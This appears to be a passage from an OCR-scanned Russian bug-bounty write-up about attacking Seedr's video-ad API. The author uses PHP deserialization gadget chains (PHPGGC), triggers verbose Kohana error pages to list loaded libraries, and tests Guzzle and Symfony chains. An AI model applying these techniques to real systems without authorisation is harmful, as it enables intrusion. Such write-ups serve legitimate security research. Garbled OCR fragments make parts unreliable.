С помощью PHPGGC я предварительно сгенерировал все возможные наг‐ рузки, разместил их на контролируемом сервере и начал перебор. Однако во всех случаях я получал одну и ту же ошибку: The error occurs because inside . some reason serialized string there is a reference to a class that hasn't been included yet - so the PHP autoloading [mechanism is](https://stackoverflow.com/a/19511801) triggered to load that class, and this fails for



В тот момент я уже смирился с тем, что уязвимый PHP-скрипт, скорее всего, примитивен и не подгружает никаких дополнительных классов, которые я бы мог использовать. Печально, но я хотя бы попытался. Так часто бывает, когда раскручиваешь крутую уязвимость, но сталкиваешься с чем-то, что полностью блокирует дальнейшее продвижение.

После обобщения всех результатов я отправился на HackerOne и составил отчет под названием «[player.seedr.ru] Semi-blind SSRF», не забыв пригласить Harsh Jaiswal в качестве соавтора за предоставленный открытый редирект на vimeo.com.

На этом история могла бы и закончиться. Но меня не покидало чувство, что я должен продолжить поиски. Думаю, тебе это чувство знакомо.

# **B3JIOM SEEDR**

<u>РАЙТАП — ПОБЕДИТЕЛЬ</u> PENTEST AWARD В НОМИНАЦИИ «ПРОБИВ»

#### **KOHANA**

Несколько дней спустя мой взгляд случайно зацепился за какую-то информацию про уязвимость use after free в функции unserialize(). Версия PHP на player. seedr. ru оказалась устаревшей, и я сразу начал изучать эту тему. Я ознакомился с отчетами Taoguang Chen, который сообщил команде PHP о нескольких десятках проблем с функцией *unserialize()*. Хотя уязвимости, связанные с памятью, все еще темный лес для меня, я все же постарался сгенерировать несколько нагрузок. После продолжительных локальных тестов я вернулся на player.seedr.ru, разместил нагрузку на контролируемом сервере, отправил запрос, и...



Серьезно? На устройстве не осталось места? Я только начал. Но подожди, это не похоже на стандартное сообщение о закончившемся месте на устрой-CTBe:

#### ErrorException [ 2 ]: file\_put\_contents(/var/www/seedr.backend.v2/ application/logs/2021/12/20.php): failed to open stream: No space left on device \~ SYSPATH/classes/kohana/log/file.php [ 81 ]

Скорее всего, эта ошибка возникла потому, что мои сканеры отправили слишком много запросов, когда в предыдущие дни я искал скрытые веб-директории и файлы.

Кастомный класс для логирования? Видимо, этот «примитивный» PHPскрипт все же что-то подгружает. Интересно. Kohana? Я уже встречал это слово во время тестирования Seedr. Но где?

Благодаря Burp Suite Professional я быстро нашел первое упоминание о Kohana в истории прокси, открыл нужную ссылку и увидел подробную страницу ошибки.





Здесь я сделаю небольшое отступление, чтобы рассказать о Seedr и о том, откуда взялся v2.nativeroll.tv. Однако стоит отметить, что вся информация, которую я буду предоставлять, - это мои личные предположения, а они могут оказаться неточными.

Seedr и Nativeroll — платформы для видеорекламы. У Seedr устаревший дизайн, поэтому я предположил, что она была создана задолго до Nativeroll. Обе платформы были куплены на тот момент еще Mail.Ru Group, вероятно, каким-то образом объединены и размещены на HackerOne в одном скоупе. Таким образом, v2.nativeroll.tv/api/, api.seedr.ru, api-stage.seedr. ru, player.seedr.ru имели общую кодовую базу. Надеюсь, теперь стало немного понятнее.

Хорошо, давай теперь вернемся к красивой странице с ошибкой. Environment, Included files, Loaded extensions - ВЫГЛЯДИТ СОЧНО. ВОТ что я увидел после нажатия на ссылку Included files.



Почти 90 файлов, по сути - различные классы, подгруженные с помощью чего-то вроде autoload.php. Является ли Kohana чем-то вроде CMS или фреймворка? Да, это так. После небольшого поиска я нашел на GitHub репозиторий, который выглядит заброшенным.

A Notifications & Fork 437

☆ Star 1.6k

무 kohana / kohana (Public

 $\Box$  .gitmodules

navis.yml

.gitmodules-de

CONTRIBUTING.md

 $\leftrightarrow$  Code



Change submodules to https since github does not like http anymore

Removed oauth and pagination from .gitmodules-dev

Fixing issue tracker link (Fixes #81)

Resolve composer downloading and caching issues on Travis



10 years ago

9 years ago

12 years ago

6 years ago

← 149 watching

얗 437 forks

Releases 6

7 years ago <br> **V3.3.6** Latest

Поскольку v2.nativeroll.ru и api.seed.ru имеют общую кодовую базу, я успешно вызвал Error exception на api.seedr.ru таким же способом (https://api.seedr.ru/<svg>) и получил тот же результат.

Чтобы вызвать Error exception именно на api.seedr.ru/video (эндпоинт, который я атаковал), я взял ответ с http://vimeo.com/api/v2/video/ 123456.php и изменил тип значения атрибута description со строки на массив.





Во время выполнения скрипта функция htmlspecialchars() ожидала строку, но получила массив, что вызвало Error exception с частичным раскрытием РНР-шаблона и трассировкой стека.



Как я и думал, там присутствовал скрипт автозагрузки Composer. Среди подгруженных файлов я выделил несколько потенциально полезных при десериализации:

- · Guzzle (/var/www/sentry/vendor/guzzlehttp/...)
- · Swift Mailer (MODPATH/email/vendor/swiftmailer/...)
- · Symfony (/var/www/sentry/vendor/symfony/...)
- · Mustache (MODPATH/kostache/vendor/mustache/...)
- · Sentry (/var/www/sentry/vendor/sentry/...)

Я знал, что в PHPGGC есть несколько цепочек гаджетов для Guzzle, Swift Mailer и Symfony. После того как я сгенерировал и протестировал нагрузки на api-stage.seedr.ru, появились новые ошибки. Например, попытка с нагрузкой для Guzzle вернула ошибку «FnStream never should be unserialized». Это указывало на то, что скрипт использовал уже исправленную версию.



Swift Mailer и Symfony не сработали вообще, а анализ кода Mustache и Sentry на GitHub также не принес никаких плодов, так что сторонние библиотеки меня не выручили. Пришло время погрузиться в Kohana.

wakeup(), destruct, Поиск магических методов, таких как  $\pm$ to<code>String()</code>, в репозитории Kohana оказался безрезультатным.

Marketplace Pricing  $\scriptstyle\mathtt{\sim}$ 

● github.com/kohana/kohana/search?q= destruct

무 kohana / kohana Public

enov Bump version to 3.3.6

Product  $\vee$  Team Enterprise Explore  $\vee$ 

/var/www/sentry/vendor/composer/ClassLoader.php /var/www/sentry/vendor/composer/autoload\_static.php



\_destruct

Core system classes from Kohana

 $c^2$  kohanaframework.org

Но в этом репозитории есть каталог system, который на самом деле является отдельным репозиторием Kohana Core.

